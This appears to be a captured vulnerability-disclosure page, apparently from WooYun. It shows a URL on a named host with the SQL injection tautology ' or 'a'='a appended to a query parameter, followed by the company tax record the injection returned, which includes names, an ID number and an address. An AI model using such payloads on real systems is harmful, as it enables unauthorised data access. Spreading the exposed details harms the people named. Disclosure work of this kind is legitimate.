 ajcl.jxtuoyue.com/Company/CompanyInfo.aspx?ItemID=11046' or 'a'='a
位置: 单位信息管理 > 单位基本信息
纳税人识别号： 3305236096 单位名称： 安吉明志竹
地税编码： 330523005 地税分局： 孝丰分局
单位性质： 港、澳、台商独资经营企业 单位状态： 正常
法人代表： 庄志 法人身份证号：
单位类别： 福利企业(或其他集中就业
单位)证号：
职工总数： 0 在职残疾职工数： 0
上年度保障金： 0.00 联系人： 许建安
固定电话： 0572-50 手机号码：
电子邮件： 邮政编码：
单位地址： 浙江省 安吉县 孝丰镇 大邑村 祠山庙
返 回
www.wooyun.org